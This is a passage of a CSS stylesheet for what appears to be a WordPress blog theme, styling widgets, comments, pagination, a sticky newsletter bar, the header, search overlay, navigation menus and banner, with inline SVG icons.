    bottom: 0;
    left: -100px;
    right: 0;
    margin: 0 auto;
}

section[class*="-section"] .widget .widget-title span:after,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:after,
.section-title span:after {
    left: 0;
    right: -100px;
}

section[class*="-section"] .widget .widget-title:after,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle:after,
.section-title:after {
    content: "";
    background: #e85387;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -3px;
    margin: 0 auto;
    padding: 0;
}

section[class*="-section"] .widget_text .textwidget {
    width: 75%;
    margin-left: auto;
    margin-right: auto;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    margin-top: 20px;
}

.widget ul li {
    margin-bottom: 20px;
    font-weight: 400;
    position: relative;
    line-height: 1.4em;
}

.widget ul li:last-child {
    margin-bottom: 0;
}

.widget ul li a {
    display: inline-block;
}

.widget .post-date {
    font-size: 14px;
    display: block;
    color: #b9bdbd;
}

section[class*="-section"] {
    margin-bottom: 80px;
    margin-top: 80px;
    text-align: center;
}

blockquote,
q {
    margin: 50px 0;
    padding: 15px 0 0 80px;
    font-style: italic;
    font-weight: 600;
    line-height: 1.6;
    font-size: 1.33em;
    position: relative;
}

q {
    display: block;
    border-left: 4px solid #88ced0;
    padding-left: 30px;
    padding-top: 0;
    color: #000;
    font-size: 1.112em;
    margin-bottom: 40px;
    margin-top: 30px;
}

#primary blockquote,
.blockquote-section blockquote {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
}

.blockquote-section blockquote {
    margin-top: 0;
    margin-bottom: 0;
    color: #fff;
}

blockquote:before,
q:before {
    content: "\201c";
    font-weight: 400;
    font-size: 90px;
    color: #fff;
    line-height: 1;
    width: 60px;
    height: 60px;
    background: #e85387;
    border-radius: 100%;
    position: absolute;
    top: 0;
    left: 0px;
    text-align: center;
    padding: 10px 7px 0 0;
}

blockquote:after,
q:after {
    content: "";
    background: #88ced0;
    height: calc(100% - 70px);
    width: 4px;
    position: absolute;
    top: 70px;
    left: 30px;
}

blockquote p:first-child,
q p:first-child {
    margin-top: 0;
}

q:before,
q:after {
    display: none;
}

blockquote p:last-child,
q p:last-child {
    margin-bottom: 0;
}

blockquote i,
blockquote span {
    display: block;
    font-size: 16px;
    color: #b9bdbd;
    font-weight: 400;
    margin-top: 15px;
    font-style: normal;
}

span.highlight {
    display: inline-block;
    background: #e9e9e9;
    padding: 0 5px;
    border-radius: 5px;
}

.left {
    text-align: left !important;
}

.center, .widget .centered {
    text-align: center !important;
}

.right {
    text-align: right !important;
}

hr {
    display: block;
    background: rgba(0, 0, 0, 0.35);
    width: 4px;
    height: 4px;
    border-radius: 100%;
    margin: 40px auto;
    box-shadow: 25px 0 rgba(0, 0, 0, 0.35), -25px 0 rgba(0, 0, 0, 0.35);
}

mark {
    background: rgba(1, 138, 250, 0.1);
    color: rgba(0, 0, 0, 0.6);
    padding: 2px 0;
    line-height: 1.9;
}

#secondary .widget_btif_instagram_widget ul li, 
.top-footer .widget_btif_instagram_widget ul li {
    margin-bottom: 0;
    padding: 3px;
}

.fallback-svg {
    vertical-align: top;
}


/*=======================
BACK TO TOP
=======================*/

.back-to-top {
    padding: 0;
    position: fixed;
    bottom: 20px;
    right: 30px;
    width: 56px;
    text-align: center;
    height: 56px;
    line-height: 56px;
    background: #88ced0;
    border-radius: 100%;
    cursor: pointer;
    color: #fff;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2);
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

.back-to-top.show {
    bottom: 30px;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.back-to-top:hover {
    background: #e85387;
}

.back-to-top:focus {
    outline-color: #fff;
}

.back-to-top span {
    display: block;
    font-size: 25px;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

/*========================
BREADCRUMB
========================*/
.breadcrumb {
    padding: 10px 0;
    font-weight: 400;
    letter-spacing: 0.8px;
}

.has-bg .page-header .breadcrumb,
.has-bg .page-header span.separator {
    color: #fff;
}

#crumbs{
    font-size: 0.7778em;
    color: #666;
 }

span.separator {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    margin-right: 10px;
    color: #707171;
}

#crumbs a{
    color: #666;
    margin-right: 10px;
    -webkit-transition: ease 0.2s;
    transition: ease 0.2s;
}

#crumbs a:hover {
    text-decoration: none;
    color: #88ced0;
}

#crumbs .current a {
    color: #88ced0;
    pointer-events: none;
}

/*========================
COMMENTS AREA
========================*/

.comments-area {
    margin: 60px auto 0 auto;
    border-top: 1px solid #e5e5e5;
    padding-top: 60px;
    text-align: left;
}

.comments-area .comments-title,
.comment-respond .comment-reply-title {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 1.33em;
    color: #000;
    position: relative;
    padding-bottom: 15px;
}

.comments-area .comments-title:before,
.comment-respond .comment-reply-title:before {
    content: "";
    background: #e8508d;
    width: 8px;
    height: 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    border-radius: 100%;
}

.comments-area .comments-title:after,
.comment-respond .comment-reply-title:after {
    content: "";
    background: #88ced0;
    width: 90px;
    height: 2px;
    position: absolute;
    bottom: 3px;
    left: 20px;
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area ol li ol {
    margin-left: 25px;
}

.comments-area ol li {
    margin-bottom: 0;
}

.comments-area .comment-body {
    border-top: 1px solid #e5e5e5;
    margin-top: 30px;
    padding-top: 30px;
    position: relative;
    padding-left: 70px;
    padding-bottom: 60px;
}

.comments-area .bypostauthor > .comment-body {
    border-top: none;
    background: #f3fdfe;
    border-left: 4px solid #88ced0;
    padding-right: 30px;
    padding-left: 100px;
    padding-bottom: 70px;
}

.comments-area ol li.parent:first-child>.comment-body {
    border-top: none;
    margin-top: 0;
}

.comment-body img.avatar {
    position: absolute;
    top: 35px;
    left: 0;
    width: 50px;
    height: 50px;
    border-radius: 100%;
}

.bypostauthor .comment-body img.avatar {
    left: 30px;
}

.comment-body b.fn {
    font-weight: 700;
    margin-bottom: 0;
    display: block;
    font-family: 'Nunito', sans-serif;
    color: #000;
}

.comment-body b.fn span.says {
    display: none;
}

.comment-body .comment-metadata {
    font-size: 14px;
    color: #b9bdbd;
}

.comment-body .comment-awaiting-moderation {
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 0;
    color: #f0474a;
    font-style: italic;
}

.comment-body .reply {
    position: absolute;
    bottom: 0;
    left: 70px;
}

.bypostauthor .comment-body .reply {
    bottom: 20px;
}

.comment-body .reply .comment-reply-link {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    text-transform: uppercase;
    font-size: 14px;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    letter-spacing: 1px;
    color: #e8508d;
}

.comment-body .reply .comment-reply-link:hover {
    color: #88ced0;
}

.comment-body .reply .comment-reply-link:before {
    content: "";
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="%23000" d="M136.309 189.836L312.313 37.851C327.72 24.546 352 35.348 352 56.015v82.763c129.182 10.231 224 52.212 224 183.548 0 61.441-39.582 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 38.512-123.162-3.922-169.482-112.59-182.015v84.175c0 20.701-24.3 31.453-39.687 18.164L136.309 226.164c-11.071-9.561-11.086-26.753 0-36.328zm-128 36.328L184.313 378.15C199.7 391.439 224 380.687 224 359.986v-15.818l-108.606-93.785A55.96 55.96 0 0 1 96 207.998a55.953 55.953 0 0 1 19.393-42.38L224 71.832V56.015c0-20.667-24.28-31.469-39.687-18.164L8.309 189.836c-11.086 9.575-11.071 26.767 0 36.328z"></path></svg>');
    background-repeat: no-repeat;
    width: 20px;
    height: 18px;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
}

.comment-body .comment-content {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.7;
}

.comment-body .comment-content p {
    margin-top: 5px;
    margin-bottom: 20px;
}

.comment-body .comment-content p:last-child {
    margin-bottom: 0;
}

.comment-respond {
    margin-top: 60px;
}

.comment-respond .comment-reply-title {
    margin-bottom: 40px;
    vertical-align: middle;
}

.comment-respond .comment-reply-title a {
    display: inline-block;
    font-size: 14px;
    margin-left: 10px;
    margin-bottom: 10px;
    background: #fff;
    color: #000;
    padding: 8px 20px;
    line-height: 25px;
    border-radius: 5px;
    vertical-align: middle;
    border: 1px solid rgba(0, 0, 0, 0.05);
    text-transform: capitalize;
    font-weight: 500;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.03);
}

.comment-respond .comment-reply-title a:hover {
    background: #88ced0;
    color: #fff;
    border-color: #88ced0;
}

.comment-form p {
    margin-top: 0;
    margin-bottom: 25px;
    line-height: 0;
}

.comment-form p.comment-notes {
    margin: 5px 0 20px 0;
    font-size: 16px;
    line-height: 1.8;
    display: none;
}

.comment-respond p.comment-form-author,
.comment-respond p.comment-form-email,
.comment-respond p.comment-form-url {
    display: inline-block;
    vertical-align: top;
    margin-right: 3%;
    width: 30.66%;
    margin-bottom: 10px;
}

.comment-respond p.comment-form-url {
    margin-right: 0;
}

.comment-form p.comment-form-cookies-consent {
    margin-top: 15px;
}

.comment-respond .comment-form label {
    display: none;
}

.comment-respond .comment-form label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    margin-left: 10px;
    font-size: 14px;
}

.comment-respond .comment-form input[type="text"],
.comment-respond .comment-form input[type="email"],
.comment-respond .comment-form input[type="url"],
.comment-respond .comment-form textarea {
    padding-left: 20px;
    padding-right: 20px;
    font-weight: 400;
    line-height: 1.8;
}

.comment-respond .comment-form textarea {
    height: 150px;
}

.comment-form p.form-submit {
    margin-bottom: 0;
    margin-top: 15px;
}

.comment-respond input.submit {
    letter-spacing: 0;
    padding-left: 30px;
    padding-right: 30px;
    text-transform: capitalize;
}

/*========================
PAGINATION
========================*/

nav.pagination {
    position: relative;
    z-index: 1;
}

.navigation .nav-links {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    padding: 40px 0;
    margin-top: 50px;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    text-align: center;
}

.nav-links div[class*="nav"] a {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    padding-left: 30px;
}

.nav-links div.nav-next a {
    padding-left: 0;
    padding-right: 30px;
}

.nav-links div[class*="nav"] a svg {
    font-size: 17px;
    position: absolute;
    top: 5px;
    left: 0;
}

.nav-links div.nav-next a svg {
    left: auto;
    right: 0;
}

.page-numbers.prev,
.page-numbers.next {
    width: auto;
    height: 35px;
    line-height: 35px;
    position: absolute;
    top: 35px;
    left: 0;
    color: #88ced0;
    letter-spacing: 1px;
    padding-left: 50px;
}

.page-numbers.next {
    left: auto;
    right: 0;
    padding-right: 50px;
    padding-left: 0;
}

.page-numbers.prev:hover,
.page-numbers.next:hover {
    background: none;
    color: #e75387;
}

.page-numbers.prev:before,
.page-numbers.next:before {
    content: "\279c";
    height: 35px;
    line-height: 35px;
    position: absolute;
    left: 0;
    background: #88ced0;
    border-radius: 100%;
    color: #fff;
    width: 35px;
    font-weight: 400;
    top: 0;
    box-shadow: 0px 8px 15px rgba(136, 206, 208, 0.25);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.page-numbers.prev:before {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);
    box-shadow: 0px -8px 15px rgba(136, 206, 208, 0.25);
}

.page-numbers.next:before {
    left: auto;
    right: 0;
}

.page-numbers.prev:hover:before,
.page-numbers.next:hover:before {
    background: #e75387;
}

.page-numbers {
    display: inline-block;
    vertical-align: middle;
    width: 25px;
    height: 30px;
    line-height: 30px;
    border-radius: 3px;
    text-align: center;
    color: #595f5f;
}

a.page-numbers:hover,
span.page-numbers.current {
    background: #88ced0;
    color: #fff;
}

span.page-numbers.current {
    box-shadow: 0px 8px 15px rgba(136, 206, 208, 0.25);
}

.single .navigation .nav-links {
    text-transform: none;
    font-family: 'Nunito', sans-serif;
    color: #000;
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    padding-top: 40px;
    padding-bottom: 40px;
    border-top: 1px solid #e5e5e5;
    margin-top: 60px;
    border-bottom: 1px solid #e5e5e5;
}

.single .pagination .nav-links:before,
.single .pagination .nav-links:after {
    content: "";
    display: table;
}

.single .pagination .nav-links:after {
    clear: both;
}

.single .pagination .nav-previous {
    display: inline-block;
    width: 49.33%;
    padding-right: 20px;
    vertical-align: middle;
    position: relative;
}

.single .pagination .nav-next {
    display: inline-block;
    width: 49.33%;
    padding-left: 20px;
    text-align: right;
    vertical-align: middle;
    position: relative;
}

.single .pagination .nav-previous:after, 
.single .pagination .nav-next:after {
    content: "";
    background: #f2f2f2;
    width: 2px;
    position: absolute;
    top: -20px;
    right: -4px;
    bottom: -20px;
}

.single .pagination .nav-next:after {
    right: auto;
    left: -3px;
}

.single .nav-links div[class*="nav"] a {
    padding: 0 0 0 155px;
    color: #000;
}

.single .nav-links div.nav-next a {
    padding-left: 0;
    padding-right: 155px;
    justify-content: right
}

.single .nav-links div[class*="nav"] a:hover {
    color: #88ced0;
}

.single .nav-links div[class*="nav"] a svg {
    font-size: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.single .nav-links .nav-next span.meta-nav {
    left: auto;
    right: 0;
}

.single .nav-links a figure {
    display: inline-block;
    vertical-align: middle;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 50%;
    left: 35px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.single .nav-links .nav-next a figure {
    left: auto;
    right: 35px;
}

.single .nav-links a .post-title {
    display: inline-block;
}


/*========================
SIDEBARS
========================*/

.centered #primary .page-content, 
.centered #primary .entry-content, 
.single.centered .site-main .entry-header {
    max-width: 830px;
    margin-left: auto;
    margin-right: auto;
}

.rightsidebar #primary {
    float: left;
    width: 73%;
    padding-right: 50px;
}

.leftsidebar #primary {
    float: right;
    width: 73%;
    padding-left: 50px;
}

.rightsidebar #secondary,
.leftsidebar #secondary {
    float: left;
    width: 27%;
}


/*======================
STICKY TOP BAR 
======================*/
.sticky-t-bar+.site-header {
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.sticky-t-bar:not(.active)+.site-header {
    padding-top: 25px !important;
}

.sticky-t-bar .close {
    background-color: #88ced0;
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23fff" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg>');
    background-repeat: no-repeat;
    background-size: 13px;
    background-position: center;
    width: 30px;
    height: 30px;
    line-height: 28px;
    position: fixed;
    top: 0;
    right: 30px;
    cursor: pointer;
    z-index: 9999;
    border-radius: 5px;
    padding: 0;
}

.sticky-t-bar.active .close {
    top: 10px;
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z"></path></svg>');
}

.admin-bar .sticky-t-bar .close {
    top: 32px;
}

.admin-bar .sticky-t-bar.active .close {
    top: 42px;
}

.sticky-t-bar:not(.active) .close {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    height: 25px;
    line-height: 23px;
}

.sticky-t-bar .close:before, 
.sticky-t-bar .close:after {
    display: none;
}

.sticky-t-bar .close:hover:before, 
.sticky-t-bar .close:hover:after {
    background-color: transparent;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper {
    padding: 0;
}

.sticky-bar-content {
    text-align: center;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
}

.admin-bar .sticky-bar-content {
    top: 32px;
}

.custom-background .sticky-bar-content {
    width: 85%;
    margin: 0 auto;
}
.sticky-bar-content .wrapper {
    width: auto;
    padding-left: 0;
    padding-right: 0;
}

.sticky-bar-content .blossomthemes-email-newsletter-wrapper {
    padding: 7px 0;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder, 
.sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 1.112em;
    color: inherit;
    text-align: right;
    display: inline-block;
    vertical-align: middle;
    margin-top: 0;
    margin-bottom: 0;
    padding-right: 10px;
}

.sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    display: block;
    padding-right: 0;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form {
    display: inline-flex;
    flex: auto;
    flex-wrap: wrap;
    justify-content: center;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form label {
    display: block;
    order: 5;
    color: inherit;
    font-size: 0.8888em;
    width: 100%;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
    justify-content: center;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
   align-items: flex-start;
    position: relative;
    overflow: hidden;
    text-align: left;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap input[type="checkbox"] {
    display: block;
    position: absolute;
    top: 10px;
    left: 0;
    opacity: 0;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
    margin-top: 8px;
}

.blossomthemes-email-newsletter-wrapper form label .text {
    flex: initial;
    max-width: calc(100% - 25px);
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked + .check-mark {
    background-color: #fff;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="text"], 
.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="email"], 
.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    float: left;
    width: auto;
    border-radius: 40px;
    border: none;
    margin-bottom: 0;
    margin-left: 10px;
    height: 36px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 13px;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    margin-left: 0;
    box-shadow: -15px 0px 0 0px #fff;
    padding-left: 20px;
    padding-right: 20px;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover {
    background: #000;
}

.widget_blossomthemes_email_newsletter_widget form input[type="submit"]:hover {
    background: #fff;
    color: #88ced0;
}


/*==========================
HEADER T
==========================*/

.header-t {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 0;
}

.header-t .top-left {
    display: inline-block;
    width: 50%;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0.5px;
}

.header-t .top-left span {
    margin-right: 30px;
}

.header-t .top-left span:last-child {
    margin-right: 0;
}

.header-t .top-left span a {
    color: #595f5f;
}

.header-t .top-left span a:hover {
    color: #88ced0;
}

.header-t .top-left svg {
    color: #88ced0;
    margin-right: 5px;
    font-size: 18px;
}

.header-t .top-right {
    display: inline-block;
    vertical-align: middle;
    width: 49%;
    text-align: right;
    float: right;
}

.top-right .header-social,
.top-right .header-search {
    display: inline-block;
    vertical-align: middle;
}

.top-right .header-search {
    position: relative;
}

.header-search button {
    background: none;
    color: inherit;
    padding: 0;
    border-radius: 0;
    line-height: 1;
}

.header-search button:hover {
    background: none;
}

.top-right .header-social + .header-search {
    border-left: 1px solid #e5e5e5;
    padding-left: 15px;
    margin-left: 10px;
}

ul.social-icons {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.social-icons li {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    margin-bottom: 0;
}

ul.social-icons li a {
    padding: 0 7px;
    color: #000;
}

ul.social-icons li a:hover {
    color: #88ced0;
}

body.search-active {
    overflow: hidden;
}

.header-search>span  {
    color: #000;
    display: block;
    cursor: pointer;
    padding: 3px 0;
    font-size: 16px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.header-search>span:hover {
    color: #88ced0;
}

.header-search > span svg {
    vertical-align: middle;
}

.header-search .header-search-form {
    position: fixed;
    top: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.75);
    width: 80%;
    height: 80%;
    left: 0;
    text-align: center;
    margin: auto;
    bottom: 0;
    z-index: 99999;
    display: none;
    -webkit-transition: width ease 0.35s, height ease 0.35s;
    -moz-transition: width ease 0.35s, height ease 0.35s;
    transition: width ease 0.35s, height ease 0.35s;
}

.header-search .header-search-form.active {
    display: block;
    width: 100%;
    height: 100%;
}

.header-search .header-search-form form.search-form {
    width: 35%;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.site-header .header-search label.screen-reader-text {
    position: static !important;
    clip: inherit;
    margin: 0 0 15px 0;
    height: auto;
    clip-path: inherit;
    font-family: 'Nunito', sans-serif;
    font-size: 1.667em;
    color: #fff;
    font-weight: 700;
    display: table;
    clear: both;
    width: 100%;
}

form.search-form input.search-field {
    float: left;
    width: calc(100% - 60px);
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border: 2px solid #fff;
    height: 60px;
    font-size: 1.333em;
    font-weight: 300;
}

form.search-form input.search-field::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #b9bdbd;
}

form.search-form input.search-field::-moz-placeholder {
    /* Firefox 19+ */
    color: #b9bdbd;
}

form.search-form input.search-field:-ms-input-placeholder {
    /* IE 10+ */
    color: #b9bdbd;
}

form.search-form input.search-field:-moz-placeholder {
    /* Firefox 18- */
    color: #b9bdbd;
}

.search-form>label[for="submit-field"] {
    width: 60px;
    float: left;
    margin-bottom: 0;
    background: #e85387;
    color: #fff;
    border: 2px solid #fff;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    height: 60px;
    font-size: 22px;
    font-weight: 400;
    line-height: 60px;
    overflow: hidden;
    display: inline-block;
    clear: none;
    position: relative;
    text-align: center;
}

.search-form>label[for="submit-field"]:hover {
    background: #88ced0;
}

.search-form>label[for="submit-field"] input.search-submit {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    height: 100%;
    width: 100%;
    background: none;
    text-indent: 60px;
}


/*====================
MAIN HEADER
====================*/

.custom-background #page {
    width: 85%;
    margin: 0 auto;
    background: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}

body:not(.home) header.site-header {
    border-bottom: 1px solid #e5e5e5;
}

.main-header .site-branding {
    display: inline-block;
    vertical-align: middle;
    padding-top: 25px;
    padding-bottom: 25px;
}

.site-branding.icon-text .site-logo {
    display: inline-block;
    vertical-align: middle;
}

.site-branding.icon-text .site-title-wrap {
    display: inline-block;
    vertical-align: middle;
    padding-left: 10px;
}

.site-branding:not(.icon-text) .site-logo + .site-title-wrap {
    display: none;
}

.site-title {
    font-size: 45px;
    font-weight: 700;
    margin: 0;
    line-height: 1;
}

.site-title a {
    color: #000;
}

.site-description {
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
    color: #b9bdbd;
    letter-spacing: 3px;
}

.main-header .menu-wrap {
    display: inline-block;
    vertical-align: middle;
    text-align: right;
    float: right;
}

.menu-wrap nav.main-navigation {
    display: inline-block;
    vertical-align: middle;
}

.main-navigation button.toggle-button {
    display: none;
}

.main-navigation ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.main-navigation ul li {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    position: relative;
    margin-bottom: 0;
}

.main-navigation ul li.menu-item-has-children > .submenu-toggle {
    display: none;
    background: none;
    color: initial;
    padding: 0;
    font-weight: normal;
    line-height: normal;
    border-radius: 0;
    font-size: 1em;
}

.main-navigation ul li a {
    display: inline-block;
    vertical-align: middle;
    color: #000;
    padding: 45px 18px;
}

.main-navigation ul.menu li:last-child:not(.menu-item-has-children) > a {
    padding-right: 0;
}

.main-navigation ul li.menu-item-has-children>a {
    padding-right: 25px;
}

.main-navigation ul li:hover>a,
.main-navigation ul li.current-menu-item>a,
.main-navigation ul li.current_page_item>a {
    color: #88ced0;
}

.main-navigation ul li.menu-item-has-children>a:after {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
    background-repeat: no-repeat;
    width: 10px;
    height: 15px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 9px;
}

.main-navigation ul ul li.menu-item-has-children>a:after {
   background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23000" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z"></path></svg>');
}

.main-navigation ul ul {
    position: absolute;
    top: 110%;
    left: 0;
    width: 250px;
    text-align: left;
    z-index: 999;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    opacity: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.main-navigation ul ul ul {
    top: 15%;
    left: 100%;
    padding-left: 3px;
}

.main-navigation ul li:hover>ul, 
.main-navigation ul li.focused>ul {
    top: 100%;
    opacity: 1;
    filter: alpha(opacity=100);
    clip: inherit;
}

.main-navigation ul ul li:hover>ul, 
.main-navigation ul ul li.focused>ul {
    top: 0;
    left: 100%;
}

.main-navigation ul.menu>li:last-child>ul {
    left: auto;
    right: 0;
}

.main-navigation ul.menu>li:last-child>ul ul {
    left: auto;
    right: 100%;
    padding-left: 0;
    padding-right: 3px;
}

.main-navigation ul ul li {
    display: block;
    font-weight: 400;
    text-transform: none;
    font-size: 16px;
    letter-spacing: 0;
}

.main-navigation ul ul li:first-child {
    box-shadow: 0 -5px 0 #88ced0;
}

.main-navigation ul ul li a {
    background: #fff;
    display: block;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #595f5f;
    -webkit-transition: all ease 0.2s;
    -moz-transition: all ease 0.2s;
    transition: all ease 0.2s;
}

.main-navigation ul ul li:hover>a {
    color: #fff;
    background: #88ced0;
}

.header-cart {
    width: 35px;
    height: 35px;
    position: relative;
    border: 2px solid #88ced0;
    text-align: center;
    line-height: 35px;
    border-radius: 100%;
    display: inline-block;
    vertical-align: middle;
    color: #88ced0;
    font-size: 16px;
    margin-left: 20px;
}

.header-cart a {
    display: block;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.header-cart span.item-count {
    position: absolute;
    top: -11px;
    right: -8px;
    background: #e85387;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    border-radius: 100%;
    display: block;
    padding: 0;
    border: 1px solid #fff;
    color: #fff;
}

.header-cart:hover {
    background: #88ced0;
    color: #fff;
}

.header-cart:hover a {
    color: #fff;
}


/*=========================
SITE BANNER
=========================*/

.site-banner {
    position: relative;
}

.site-banner .wp-custom-header {
    position: relative;
}

.site-banner .item .banner-text {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.site-banner .wp-custom-header:before, 
.site-banner .item .banner-text:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
    background: -moz-linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
    background: -ms-linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
    background: -o-linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
    background: linear-gradient(150deg, transparent, rgba(0, 0, 0, 0.75));
}

.site-banner .wp-custom-header>img {
    object-fit: cover;
